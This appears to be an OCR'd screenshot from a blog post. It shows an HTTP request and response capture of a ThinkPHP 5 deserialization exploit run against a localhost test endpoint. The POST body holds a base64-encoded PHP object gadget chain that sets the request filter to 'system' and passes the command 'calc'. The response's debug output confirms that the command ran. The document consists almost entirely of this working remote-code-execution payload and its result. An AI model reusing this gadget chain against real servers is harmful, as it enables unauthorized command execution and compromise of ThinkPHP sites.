 Request
Raw Params Headers Hex
POST /tp5/public/index.php/index/index/unser?axin=calc HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 496
Origin: http://localhost
Connection: close
Referer:
http://localhost/tp5/public/index.php/index/index/unser
Cookie:
Hm_lvt_098e6e84ab585bf0c2e6853604192b8b=1573193904,1573455616;
Hm_lvt_6e79d941db914e4195f4a839b06f2567=1573633249;
Idea-7d21497e=0fdbde59-125e-4ea1-95d2-e84d401eeaad;
pgv_pvi=4588483584
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
code=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0Oi
IAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPO
jE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7
czo0OiJheGluIjthOjA6e319czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp
7czo0OiJheGluIjtPOjEzOiJ0aGlua1xSZXF1ZXN0IjozOntzOjc6IgAqAGhvb2
siO2E6MTp7czo3OiJ2aXNpYmxlIjthOjI6e2k6MDtyOjc7aToxO3M6NjoiaXNBa
mF4Ijt9fXM6OToiACoAZmlsdGVyIjtzOjY6InN5c3RlbSI7czo5OiIAKgBjb25m
aWciO2E6MTp7czo4OiJ2YXJfYWpheCI7czo0OiJheGluIjt9fX19fX0
Response
Raw Headers Hex Render
HTTP/1.0 500 Internal Server Error
Date: Mon, 25 Nov 2019 06:51:01 GMT
Server: Apache/2.4.39 (Unix) OpenSSL/1.0.2s PHP/7.2.19 mod_perl/2.0.8-dev
Perl/v5.16.3
X-Powered-By: PHP/7.2.19
Content-Length: 455
Connection: close
Content-Type: text/html; charset=UTF-8
name为
O:27:"think\process\pipes\Windows":1:{s:34:"think\process\pipes\Windowsfiles";a:1:{i:
0;O:17:"think\model\Pivot":2:{s:9:"*append";a:1:{s:4:"axin";a:0:{}}s:17:"think\Model
data";a:1:{s:4:"axin";O:13:"think\Request":3:{s:7:"*hook";a:1:{s:7:"visible";a:2:{i:
0;r:7;i:1;s:6:"isAjax";}}s:9:"*filter";s:6:"system";s:9:"*config";a:1:{s:8:"var_ajax
";s:4:"axin";}}}}}}
name为axin
data为：calc
方法执行
filter 为：system
value为：calc
https://blog.csdn.net/he_and